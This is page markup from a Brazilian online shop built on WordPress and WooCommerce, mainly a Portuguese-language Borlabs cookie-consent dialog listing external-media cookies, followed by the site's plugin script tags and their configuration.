                <a href="https://api.whatsapp.com/send?phone=5548988202883&text=Olá, você pode me ajudar?" target="_blank" class="whats-button" rel="noopener" style="bottom: 20px;

    right: 20px"><img class="whatsapp-icon" src="https://topart.ind.br/wp-content/plugins/whats-link/assets/image/whatsapp_icon2.png" alt="whatsapp-icon"></a><!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="bottom-center" style="display: none;">
        <div class="_brlbs-bar-wrap">
            <div class="_brlbs-bar _brlbs-bar-slim">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row align-items-center">
                            
                            <div class="col-12 col-sm-9">
                                <p id="CookieBoxTextDescription">
                                    Usamos cookies em nosso site. Alguns deles são essenciais, enquanto outros nos ajudam a melhorar este site e sua experiência.                                 </p>

                                <p class="_brlbs-actions">
                                    <span class="_brlbs-manage">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-cursor"
                                            data-cookie-individual
                                        >
                                            Preferências de privacidade individuais                                         </a>
                                    </span>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-3">
                                <p class="_brlbs-actions-mobile">
                                    <span class="_brlbs-manage">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-cursor"
                                            data-cookie-individual
                                        >
                                            Preferências de privacidade individuais                                         </a>
                                    </span>

                                                                    </p>

                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        id="CookieBoxSaveButton"
                                        class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Aceito                                     </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    
                    <div class="col-12">
                        <span role="heading" aria-level="3" class="_brlbs-h3">Preferência de privacidade </span>

                        <p id="CookiePrefDescription">
                            Aqui você encontrará uma visão geral de todos os cookies usados. Você pode dar o seu consentimento para categorias inteiras ou exibir mais informações e selecionar alguns cookies.                         </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Aceitar todos                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Salvar                                    </a>
                                </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Voltar                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-essential" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Essencial  (1)</span>
                                        </label>

                                        <div class="w-25 text-right">
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Os cookies essenciais permitem funções básicas e são necessários para o bom funcionamento do site. </p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="essential"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Mostrar informações do cookie                                                 </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Ocultar informações do cookie                                                 </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="essential"
                                    >
                                                                                    <table>
                                                
                                                <tr>
                                                    <th>Nome</th>
                                                    <td>
                                                        <label for="borlabs-cookie-borlabs-cookie">
                                                            Borlabs Cookie                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Fornecedor </th>
                                                    <td>Owner of this website</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Propósito </th>
                                                        <td>Saves the visitors preferences selected in the Cookie Box of Borlabs Cookie.</td>
                                                    </tr>
                                                    
                                                
                                                
                                                                                                    <tr>
                                                        <th>Nome do Cookie </th>
                                                        <td>borlabs-cookie</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Expiração de Cookie </th>
                                                        <td>1 Year</td>
                                                    </tr>
                                                                                                </table>
                                                                                </div>
                                </div>
                                                                                                                                                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-external-media" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Mídia Externa  (7)</span>
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-external-media"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="On"
                                                        data-inactive="Off">
                                                    </span>
                                                </label>
                                                                                        </div>
                                    </div>

                                    <div class="d-block">
                                        <p>O conteúdo de plataformas de vídeo e plataformas de mídia social é bloqueado por padrão. Se os cookies de mídia externa forem aceitos, o acesso a esses conteúdos não requer mais consentimento manual. </p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="external-media"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Mostrar informações do cookie                                                 </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Ocultar informações do cookie                                                 </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="external-media"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Aceitar </th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-facebook"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="facebook"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                    
                                                <tr>
                                                    <th>Nome</th>
                                                    <td>
                                                        <label for="borlabs-cookie-facebook">
                                                            Facebook                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Fornecedor </th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Propósito </th>
                                                        <td>Used to unblock Facebook content.</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Política de Privacidade </th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.facebook.com/privacy/explanation"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.facebook.com/privacy/explanation                                                            </a>
                                                        </td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.facebook.com</td>
                                                    </tr>
                                                    
                                                
                                                                                            </table>
                                                                                        <table>
                                                                                                    <tr>
                                                        <th>Aceitar </th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-googlemaps"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="googlemaps"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                    
                                                <tr>
                                                    <th>Nome</th>
                                                    <td>
                                                        <label for="borlabs-cookie-googlemaps">
                                                            Google Maps                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Fornecedor </th>
                                                    <td>Google</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Propósito </th>
                                                        <td>Used to unblock Google Maps content.</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Política de Privacidade </th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy?hl=en&#038;gl=en"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy?hl=en&#038;gl=en                                                            </a>
                                                        </td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.google.com</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Nome do Cookie </th>
                                                        <td>NID</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Expiração de Cookie </th>
                                                        <td>6 Month</td>
                                                    </tr>
                                                                                                </table>
                                                                                        <table>
                                                                                                    <tr>
                                                        <th>Aceitar </th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-instagram"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="instagram"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                    
                                                <tr>
                                                    <th>Nome</th>
                                                    <td>
                                                        <label for="borlabs-cookie-instagram">
                                                            Instagram                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Fornecedor </th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Propósito </th>
                                                        <td>Used to unblock Instagram content.</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Política de Privacidade </th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.instagram.com/legal/privacy/"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.instagram.com/legal/privacy/                                                            </a>
                                                        </td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.instagram.com</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Nome do Cookie </th>
                                                        <td>pigeon_state</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Expiração de Cookie </th>
                                                        <td>Session</td>
                                                    </tr>
                                                                                                </table>
                                                                                        <table>
                                                                                                    <tr>
                                                        <th>Aceitar </th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-openstreetmap"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="openstreetmap"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                    
                                                <tr>
                                                    <th>Nome</th>
                                                    <td>
                                                        <label for="borlabs-cookie-openstreetmap">
                                                            OpenStreetMap                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Fornecedor </th>
                                                    <td>OpenStreetMap Foundation</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Propósito </th>
                                                        <td>Used to unblock OpenStreetMap content.</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Política de Privacidade </th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                            </a>
                                                        </td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.openstreetmap.org</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Nome do Cookie </th>
                                                        <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Expiração de Cookie </th>
                                                        <td>1-10 Years</td>
                                                    </tr>
                                                                                                </table>
                                                                                        <table>
                                                                                                    <tr>
                                                        <th>Aceitar </th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-twitter"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="twitter"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                    
                                                <tr>
                                                    <th>Nome</th>
                                                    <td>
                                                        <label for="borlabs-cookie-twitter">
                                                            Twitter                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Fornecedor </th>
                                                    <td>Twitter</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Propósito </th>
                                                        <td>Used to unblock Twitter content.</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Política de Privacidade </th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://twitter.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://twitter.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.twimg.com, .twitter.com</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Nome do Cookie </th>
                                                        <td>__widgetsettings, local_storage_support_test</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Expiração de Cookie </th>
                                                        <td>Unlimited</td>
                                                    </tr>
                                                                                                </table>
                                                                                        <table>
                                                                                                    <tr>
                                                        <th>Aceitar </th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-vimeo"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="vimeo"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                    
                                                <tr>
                                                    <th>Nome</th>
                                                    <td>
                                                        <label for="borlabs-cookie-vimeo">
                                                            Vimeo                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Fornecedor </th>
                                                    <td>Vimeo</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Propósito </th>
                                                        <td>Used to unblock Vimeo content.</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Política de Privacidade </th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://vimeo.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://vimeo.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>player.vimeo.com</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Nome do Cookie </th>
                                                        <td>vuid</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Expiração de Cookie </th>
                                                        <td>2 Years</td>
                                                    </tr>
                                                                                                </table>
                                                                                        <table>
                                                                                                    <tr>
                                                        <th>Aceitar </th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-youtube"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="youtube"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                    
                                                <tr>
                                                    <th>Nome</th>
                                                    <td>
                                                        <label for="borlabs-cookie-youtube">
                                                            YouTube                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Fornecedor </th>
                                                    <td>YouTube</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Propósito </th>
                                                        <td>Used to unblock YouTube content.</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Política de Privacidade </th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy?hl=en&#038;gl=en"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy?hl=en&#038;gl=en                                                            </a>
                                                        </td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>google.com</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Nome do Cookie </th>
                                                        <td>NID</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Expiração de Cookie </th>
                                                        <td>6 Month</td>
                                                    </tr>
                                                                                                </table>
                                                                                </div>
                                </div>
                                                                                                    </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img src="https://topart.ind.br/wp-content/plugins/borlabs-cookie/images/borlabs-cookie-icon-black.svg" alt="Borlabs Cookie" width="16" height="16">
                                                                 powered by Borlabs Cookie                            </a>
                                                </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://topart.ind.br/politica-de-privacidade-e-de-entrega/">
                                Política de Privacidade                            </a>
                            
                        
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><link rel='stylesheet' id='gforms_reset_css-css'  href='https://topart.ind.br/wp-content/plugins/gravityforms/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://topart.ind.br/wp-content/plugins/gravityforms/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://topart.ind.br/wp-content/plugins/gravityforms/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css'  href='https://topart.ind.br/wp-content/plugins/gravityforms/css/browsers.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _mff = "loader";
/* ]]> */
</script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/topart.ind.br\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"","use_cache":"1","elem_height":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_infs_premium = {"options":{"PRODUTOS":{"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":".products .product","contentSelector":".products","eventType":"scroll","buttonLabel":"Carregando mais produtos","buttonClass":"","presetLoader":"https:\/\/topart.ind.br\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/topart.ind.br\/wp-content\/uploads\/2021\/04\/Pulse-1s-64px.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/mousewheel-smooth-scroll/js/wpmss.php?step=100&#038;speed=400&#038;ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wr_live_search = {"ajax_url":"https:\/\/topart.ind.br\/wp-admin\/admin-ajax.php?action=wr-live-search","plugin_url":"https:\/\/topart.ind.br\/wp-content\/plugins\/wr-live-search\/","security":"169ae57a84"};
/* ]]> */
</script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/wr-live-search/assets/js/frontend.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WR_Data_Js = {"ajax_add_to_cart_single":"yes","buy_now_button_enabled":"1","buy_now_checkout_type":"2","buy_now_button_action":"1","in_buy_now_process":"0","checkout_url":"https:\/\/topart.ind.br\/finalizar-compra\/","View Wishlist":"Ver desejos","View all":"Ver todos","removed_notice":"%s has been removed from your cart.","wr_countdown_days":"days","wr_countdown_hrs":"hrs","wr_countdown_mins":"mins","wr_countdown_secs":"secs","wr_noice_tooltip":"Selecione um tamanho para habilitar a compra","wr_error_cannot_add":"You cannot add that amount to the cart \u2014 we have %d in stock and you already have %d in your cart.","show_less":"Less","show_more":"More","offset":"0","wc_archive_style":"grid","wc_archive_layout_column":"4","wc_archive_layout_column_gutter":"15","rtl":"","onepage_nav":"","onepage_pagi":"","permalink":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/themes/Driftweb-loja-141/assets/woorockets/js/functions.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/themes/Driftweb-loja-141/assets/3rd-party/jquery-animation/jquery-animation.min.js'></script>
<script type='text/javascript' src='//topart.ind.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/espelhos\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_9b8dffd639b112fe544e8e5b44340cf9"};
/* ]]> */
</script>
<script type='text/javascript' src='//topart.ind.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/espelhos\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/topart.ind.br\/carrinho-n\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//topart.ind.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js'></script>
<script type='text/javascript' src='//topart.ind.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/gravityforms/js/jquery.json.min.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/gravityforms/js/gravityforms.min.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/gravityforms-html5-validation/js/gravityforms-html5-validation.min.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/-elfsight-instagram-feed-cc/assets/elfsight-instagram-feed.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/topart.ind.br\/wp-admin\/admin-ajax.php","language":"pt","animation":"1","animationDelay":"","animationIn":"fadeInDown","animationOut":"fadeOutDown","blockContent":"1","boxLayout":"bar","boxLayoutAdvanced":"","automaticCookieDomainAndPath":"1","cookieDomain":"topart.ind.br","cookiePath":"\/","cookieLifetime":"365","cookieLifetimeEssentialOnly":"365","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg